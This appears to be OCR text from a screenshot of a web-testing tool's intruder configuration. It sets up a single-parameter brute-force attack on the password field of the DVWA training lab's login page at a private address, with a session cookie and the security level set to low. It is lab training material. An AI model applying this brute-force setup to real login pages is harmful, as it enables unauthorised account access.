 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloa
Attack type: Sniper
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=§admin§&Login=Login HTTP/1.1
2 Host: 192.168.100.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://192.168.100.128/dvwa/vulnerabilities/brute/
10 Cookie: security=low; PHPSESSID=96ln96te59s299i7mrlnr33751
11 Upgrade-Insecure-Requests: 1
12
13